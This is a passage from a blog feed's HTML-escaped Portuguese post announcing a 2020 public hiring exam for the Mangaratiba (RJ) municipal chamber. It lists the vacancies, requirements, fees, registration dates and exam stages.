\u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo 